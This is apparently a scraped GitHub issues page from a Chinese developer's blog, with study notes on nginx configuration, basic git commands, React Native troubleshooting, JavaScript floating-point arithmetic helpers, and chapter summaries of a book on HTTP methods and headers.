blog's People
Contributors

Stargazers

Watchers


blog's Issues
Nginx前端使用
特性
-
多进程
-
多进程(Process):单位比较大; 安全;eg: PHP
-
多线程(Thread):进程中包含线程; 同进程内的线程共用一个堆; 高效; eg: JAVA
-
-
处理客户端请求
nginx使用pipeline方式,比keep-alive更有效率
-
cache
nginx提供了ngx_http_memcached模块,提供从memcache读取数据的功能(memcache是一款高性能的分布式cache系统)
安装使用
-
安装:
mac: $ brew install nginx
-
查看详情:$ brew info nginx
-
启动:$ nginx
-
重启,重新加载配置,结束:
$ nginx -s reopen/reload/stop
nginx -s stop 快速停止nginx
nginx -s reload 重新载入nginx
nginx -s reopen 重新打开日志文件
-
日志:/usr/local/var/log/nginx/
配置文件:/usr/local/etc/nginx/
基本配置
-
conf中的基本配置
# worker_processes字段表示Nginx服务占用的内核数量 # 为了充分利用服务器性能你可以直接写你本机最高内核($ sysctl -n hw.ncpu) worker_processes 4; # error_log字段表示Nginx错误日志记录的位置 # 模式选择:debug/info/notice/warn/error/crit error_log /usr/local/var/logs/nginx/error.log debug; events { # 每一个worker进程能并发处理的最大连接数 # 最大客户连接数: # 当作为反向代理服务器,计算公式为:worker_processes * worker_connections / 4 # 当作为HTTP服务器时,公式是除以2 worker_connections 2048; } http { ... } -
http中的基本配置
http {
include mime.types;
server {
listen 80;
server_name localhost;
# 代码放置的根目录
root /var/www/;
charset utf-8;
location / {
# index字段声明了解析的后缀名的先后顺序
index index.html index.htm;
}
# 404页面跳转到404.html,相对于上面的root目录
error_page 404 /404.html;
# 50x页面跳转到50x.html
error_page 500 502 503 504 /50x.html;
}
include servers/*;
}
-
conf配置文件可以按站点拆分成多个,分别管理。
-
nginx.conf可以不再做修改,只修改不同站点的配置即可。
-
root和alias的区分
# 当用root配置的时候,root后面指定的目录是上级目录 # root末尾的"/"加不加无所谓 # 下面的配置如果访问站点http://localhost/test 访问的就是/var/www/test目录下的站点信息 location /test/ { root /var/www/; } # 如果用alias配置,其后面跟的指定目录是准确的,并且末尾必须加"/",否则404 # 下面的配置如果访问站点http://localhost/test 访问的就是/var/www/目录下的站点信息 location /test/ { alias /var/www/; } -
location的配置
- 以 = 开头表示精确匹配
- / 通用匹配, 如果没有其它匹配,任何请求都会匹配到
- ~ 开头表示区分大小写的正则匹配
- ^~ 开头表示uri以某个常规字符串开头,不是正则匹配,匹配符合以后,停止往下搜索
- ~* 开头表示不区分大小写的正则匹配
location = / { # 精确匹配 / ,主机名后面不能带任何字符串 } location / { # 因为所有的地址都以 / 开头,所以这条规则将匹配到所有请求 } location /documents/ { # 匹配任何以 /documents/ 开头的地址,匹配符合以后,还要继续往下搜索 # 只有后面的正则表达式没有匹配到时,这一条才会采用这一条 } location ~ /documents/Abc { # 匹配任何以 /documents/Abc 开头的地址,匹配符合以后,还要继续往下搜索 # 只有后面的正则表达式没有匹配到时,这一条才会采用这一条 } location ^~ /images/ { # 匹配任何以 /images/ 开头的地址,匹配符合以后,停止往下搜索正则,采用这一条。 } location ~* \.(gif|jpg|jpeg)$ { # 匹配所有以 gif,jpg或jpeg 结尾的请求 }
使用场景
-
反向代理
解决跨域的几种方式对比:
- jsonp: 需要目标服务器配合一个callback函数
- iframe: 需要目标服务器作处理
- CORS: 需要服务器设置header:Access-Control-Allow-Origin
- nginx反向代理:不用目标服务器配合
location / { add_header 'Access-Control-Allow-Origin' *; add_header 'Access-Control-Allow-Credentials' 'true'; add_header 'Access-Control-Allow-Methods' 'GET'; proxy_pass https://api.domain.com/; } -
负载均衡
使用upstream配置
每个设备可配置的状态值:-
down 表示单前的server暂时不参与负载.
-
weight 默认为1,weight越大,负载的权重就越大。
-
max_fails :允许请求失败的次数默认为1.当超过最大次数时,返回proxy_next_upstream 模块定义的错误.
-
fail_timeout : max_fails次失败后,暂停的时间。
-
backup: 其它所有的非backup机器down或者忙的时候,请求backup机器。所以这台机器压力会最轻。
-
参考资料
基本使用
-
查看所有可以使用的命令
$ git --help // 查看某一命令的使用方式 $ git help <command> // 或者 $ git --help <command> $ git <command> --help
-
使用“裸双破折号”分离一系列参数,例如分离操作部分和操作数部分,如文件名:
// 假如一个文件名和标签都叫“main.c”, 是否使用“裸双破折号”你会看到不同的行为 // 检出标签为main.c的分支 $ git checkout main.c // 检出文件名为main.c的文件 $ git checkout -- main.c
-
创建初始版本库
// 可以首先创建好自己的文件夹及文件,或者空的一个文件夹也可以,然后创建版本库 $ git init // init只会在顶层目录创建一个.git目录,将修订信息放入其中 // 添加文件, .表示当前目录及子目录中所有文件 // git add 只是将添加、移除、修改暂存起来 $ git add <file/dir/.> // 批处理提交, 当对已添加到版本库的文件再次修改时,不必提前git add // 配置git作者信息后不用添加作者信息 $ git commit -m "描述信息" --author="作者信息"
-
配置提交作者
// 为了避免每次提交时指定自己的身份,可以提前配置作者信息 // 添加--global修改的全局配置,不加只修改本版本库中的配置 $ git config user.name "<name>" $ git config --global user.name "<name>" $ git config user.email "<email>" $ git config --global user.email "<email>"
-
查看提交历史
// 查看一系列单独提交的历史信息 $ git log // 查看某次提交的细节 $ git show <cid> // 查看两个版本的差异 $ git diff <cid1> <cid2>
-
文件的删除和重命名
$ git rm <file> // 文件重命名 $ git mv <old fname> <new fname> $ git commit -m "描述信息"
-
检出仓库
// 执行如下命令以创建一个本地仓库的克隆版本: $git clone /path/to/repository // 如果是远端服务器上的仓库,你的命令会是这个样子: $git clone username@host:/path/to/repository
-
配置文件
- .git/config
版本库特定的配置设置,可用--file修改,这些设置拥有最高优先级。
- ~/.gitconfig
用户特定的配置信息,可用--global修改。
- /etc/gitconfig
系统范围的配置设置,若有写权限,可以使用--system修改,这些设置的优先级最低。
- 查看当前配置
$ git config -l
- 移除配置项,使用unset
$ git config --unset --global user.email
-
配置别名
$ git config --global alias.shotname <longcmd>
RN新手常见问题汇总
-
执行react-native run-android时,模拟器上提示“Error calling Appregistry.runApplication”
解决:关闭当前模拟器,Android Studio里重新run, 使用新的模拟器,比如Nexus6 API 23,即可。 -
TouchableOpacity这个组件在内部使用了setNativeProps方法来更新其子组件的透明度,只能给原生视图设置透明度
说明:复合组件并不是单纯的有一个原生视图组成,不能对其直接使用setNativeProps, 解决方式是在自定义组件中再封装一个setNativeProps方法,对合适的子组件调用真正的setNativeProps方法并传递参数。参考这里 -
Error: ENFILE: file table overflow
解决:
$ echo kern.maxfiles=65536 | sudo tee -a /etc/sysctl.conf
$ echo kern.maxfilesperproc=65536 | sudo tee -a /etc/sysctl.conf
$ sudo sysctl -w kern.maxfiles=65536
$ sudo sysctl -w kern.maxfilesperproc=65536
$ ulimit -n 65536 -
NDK is missing a "platforms" directory
解决:将chrome调试窗口关闭,模拟器关闭,重新run。 -
在Chrome中调试
在模拟器中打开开发菜单(command+m),选择“Debug JS Remotely”,即可以开始在Chrome中调试JavaScript代码。点击这个选项的同时会自动打开调试页面 http://localhost:8081/debugger-ui, 可以看到代码里console的内容,可以打断点。 -
React Developer Tools调试
安装:$ npm i -g react-devtools
启动:$ react-devtools
结合Native Inspector调试: 在开发菜单中选择“Toggle Inspector”, 选中元素可以在devtools中查看元素详情,比如props, 样式。 -
模拟器切换真机
杀死控制台run-android的进程,关闭模拟器, 在Android Studio重新run, 选择真机使用的手机 -
RN所支持的最低iOS和Android版本?
Android >= 4.1 (API 16)
iOS >= 7.0 -
可以使用现有的js库吗?
由于RN理论上更接近nodejs的运行环境,所以对nodejs的库兼容更好一些。浏览器端的js库,涉及到DOM、BOM、CSS等功能的模块无法使用,因为RN的环境中没有这些东西。
解决浮点数计算中的精度问题
js在浮点数进行加法和乘法时(减法和除法类比即可)经常会出现精度问题,下面分别给出加法和乘法中的解决方式,主要是通过先将运算式中的值先变成整数:
加法:
function accAdd(arg1, arg2) {
var r1, r2, m;
try { r1 = arg1.toString().split(".")[1].length } catch (e) { r1 = 0 }
try { r2 = arg2.toString().split(".")[1].length } catch (e) { r2 = 0 }
m = Math.pow(10, Math.max(r1, r2));
return (arg1 * m + arg2 * m) / m;
};乘法:
function FxF(f1, f2) {
f1 += '';
f2 += '';
var f1Len, f2Len;
try { f1Len = f1.toString().split(".")[1].length } catch (e) { f1Len = 0 }
try { f2Len = f2.toString().split(".")[1].length } catch (e) { f2Len = 0 }
f1Len && (f1 = f1.replace('.', ''));
f2Len && (f2 = f2.replace('.', ''));
return f1 * f2 / Math.pow(10, f1Len + f2Len);
}图解HTTP
第一章 WEB及网络基础

TCP/IP分层协议
-
应用层
决定了向用户提供通信服务时进行的活动。FTP,DNS,HTTP都属于这层。
-
传输层
提供处于网络连接中的两台计算机之间的数据传输。分为TCP和UDP两种。
-
网络层
处理在网络上流动的数据包,数据包是网络传输的最小单位。
-
链路层
处理连接网络的硬件部分。
与HTTP密切相关的协议
ARP协议:用以解析地址,根据通信方的IP地址就可以反查出MAC地址。
各种协议与HTTP的关系
RFC
有一些用来制定HTTP协议技术标准的文档,被称为RFC(Request for Comments,征求修正意见书),如果web服务器没有按照RFC的标准实现,那会导致无法通信。
第二章 简单的HTTP协议

通过请求和响应的交换达成通信
请求报文:

响应报文:

告知服务器意图的HTTP方法
-
GET:获取资源
请求已被URI识别的网络资源,指定的资源经服务器解析后返回响应内容。
-
POST:传输实体主体
用来传输实体的主体。
-
PUT:传输文件
用来传输文件,要求在请求报文的主体中包含文件内容,保存到请求URI指定的位置。但是鉴于HTTP/1.1的PUT方法自身不带验证机制,存在安全性问题,一般不使用该方法。
-
HEAD: 获得报文首部
和GET方法一样,只是不返回报文主体部分。用于确认URI的有效性及资源更新的日期时间等。
-
DELETE:删除文件
用来删除文件,和PUT相反。但也因不带验证机制,一般不使用。
-
OPTIONS:询问支持的方法
用来查询针对请求URI指定的资源支持的方法。返回服务器支持的方法。例如,响应:
Allow: GET,POST,HEAD,OPTIONS
-
TRACE:追踪路径
让web服务器将之前的请求通信环回给客户端的方法。用来确认连接到目标服务器发生的一系列操作。但容易引发XST(跨站追踪)攻击,通常不用。
-
CONNECT:要求用隧道协议连接代理
要求在与代理服务器通信时建立隧道,实现用隧道协议进行TCP通信。主要使用SSL和TLS协议将通信内容加密后经网络隧道传输。
持久连接节省通信量
HTTP初始版本中,每进行一次HTTP通信就要断开一次TCP连接,但是当一个页面包含多个资源请求时,会造成多次无谓的TCP连接建立和断开,增加通信量的开销。
- 持久连接(HTTP keep-alive)
只要任意一端没有明确提出断开连接,则保持TCP连接状态。HTTP/1.1中,所有连接默认是持久连接。


- 管线化(pipelining)
不用等待响应即可直接发送下一个请求。
第三章 HTTP报文内的HTTP信息
用于HTTP协议交互的信息被称为HTTP报文。请求端和响应端的报文分别是请求报文和响应报文。HTTP报文大致分为报文首部和报文主体两块。
压缩传输的内容编码
常用的内容编码有:
- gzip(GNU zip)
- compress (UNIX 系统的标准压缩)
- deflate (zlib)
- identity (不进行编码)
分割发送的分块传输编码
传输大容量数据时,通过把数据分割成多块,能够让浏览器逐步显示页面。这种把实体主体分块的功能称为分块传输编码(Chunked Transfer Coding)。
每一块都会用十六进制来标记块的大小,而实体主体的最后一块会使用“0(CR+LF)”来标记。

第四章 返回结果的HTTP状态码
第五章 与HTTP协作的WEB服务器
HTTP通信时,除客户端和服务器以外,还有一些用于通信数据转发的应用程序,例如代理,网关和隧道。
代理
接收客户端发送的请求后直接转发给其他服务器。在HTTP通信过程中,可级联多台代理服务器。
使用代理服务器的理由:利用缓存技术减少网络带宽的流量,组织内部针对网站的访问控制,获取访问日志等。
网关
是转发其他服务器通信数据的服务器,接收从客户端发来的请求,对请求进行处理。网关可以向数据库发送查询语句,或者生成动态的内容。可以是资源网关,作为连接数据库内容的网关。有些网关也可以将HTTP流量转换为其他协议,这样HTTP客户端无需了解其他协议,就可以与其他应用程序进行交互。

隧道
隧道可按要求建立起一条鱼其他服务器的通信线路,届时使用SSL等加密手段进行通信。隧道的目的是确保客户端能与服务器进行安全的通信。
隧道本身不会去解析HTTP请求,请求保持原样中专给之后的服务器。
保存资源的缓存
缓存是指代理服务器或客户端本地磁盘内保存的资源副本。
代理服务器缓存会在代理服务器上保存资源副本,有效时直接返回。
客户端的缓存,如果有效,就不必再向服务器请求相关资源,直接从本地磁盘读取。
第六章 HTTP首部
HTTP报文首部
- 请求报文:由方法,URI,HTTP版本,HTTP首部字段等部分构成。
- 响应报文:由HTTP版本,状态码,HTTP首部字段构成。


HTTP/1.1 首部字段
还有一些非HTTP/1.1 协议首部,使用也很频繁,例如:Cookie, Set-Cookie等。
HTTP/1.1 通用首部字段
-
Cache-Control
Cache-Control可用指令按请求和响应分类如下:


* s-maxage 功能与max-age指令相同,不同点是s-maxage指令只适用于供多位用户使用的公共缓存服务器。另外,当使用s-maxage指令后,则直接忽略对Expires及max-age的处理。 -
Connection
* 控制不再转发给代理的首部字段在客户端发送请求和服务器返回响应内,可控制不再转发给代理的首部字段。 * 管理持久连接 Connection: Keep-Alive/close 持久连接或关闭持久连接 -
Date 创建HTTP报文的日期和时间
-
Trailer 会事先说明在报文主体后记录了哪些首部字段,该首部字段可应用在HTTP/1.1版本分块传输编码时。
-
Warning 告知用户一些与缓存相关的问题的警告。
请求首部字段
-
Accept 通知服务器,用户代理能处理的媒体类型及媒体类型的相对优先级。优先级使用q= 来标识(0~1)。试举几个媒体类型的例子:
* 文本文件:text/html, text/plain, text/css, application/xhtml+xml ……
* 图片文件:image/jpeg, image/gif,……
* 视频文件:video/mpeg, video/quicktime ……
* 应用程序使用的二进制文件:application/octet-stream, application/zip …… -
Accept-Charset 支持的字符集及字符集相对优先顺序。
-
Accept-Encoding 告知服务器用户代理支持的内容编码及内容编码的优先级顺序。可以的值:gzip, compress, deflate, identity
-
Accept-Language 告知服务器用户代理能够处理的自然语言集(中文或英文等)
-
Authorization 告知服务器用户代理的认证信息(证书值)。想要通过服务器认证的用户代理会在接收到返回的401响应后,把首部字段Authorization加入请求中
-
If-Match 形如If-*** 这种样式的请求首部字段,都可称为条件请求。服务器接收到附带条件的请求后,只有判断指定条件为真时,才会执行请求。
If-Match会告知服务器匹配资源所用的实体标记(ETag)值。服务器会对比If-Match的字段值和资源的ETag值,仅当两者一致时,才会执行请求。反之,返回状态码412。 -
If-Modified-Since 告知服务器若If-Modified-Since早于资源更新时间,则希望处理该请求,若在If-Modified-Since字段值的日期时间之后,如果请求的资源没有更新过,则返回304 Not Modified.
-
If-Range 告知服务器若指定If-Range字段值(ETag值或时间)和请求资源的ETag值或时间一致时,则作为范围请求处理,反之,则返回全体资源。
-
Range 对于只需获取部分资源的范围请求,告知服务器资源的指定范围。
-
Referer 告知服务器请求的原始资源的URI。

响应首部字段
- Accept-Ranges 告知客户端 服务器是否能处理范围请求,可处理时指定为bytes, 不能则指定为none.
- ETag 告知客户端实体标识,是一种可将资源一字符串形式做唯一性标识的方式。服务器会为每份资源分配对应的ETag值。
- Location 重定向至资源。
- Server 告知客户端当前服务器上安装的HTTP服务器应用程序的信息。
